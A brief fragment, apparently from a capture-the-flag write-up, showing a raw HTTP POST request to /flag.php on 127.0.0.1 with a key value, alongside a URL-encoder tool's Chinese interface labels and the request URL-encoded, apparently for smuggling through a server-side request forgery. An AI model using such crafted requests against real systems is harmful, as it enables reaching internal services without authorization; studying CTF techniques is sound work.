 POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Length: 11
key=da7b0ff80038f11a3823ab0d8788bf94
UrlEncode编码 UrlDecode解码 清空输入框 复制加密后的网址
POST%20%2Fflag.php%20HTTP%2F1.1%0AHost%3A%20127.0.0.1%3A80%0AContent-Length%3A%2011%0A%0Akey%3Dda7b0ff80038f11a3823ab0d8788bf94%0A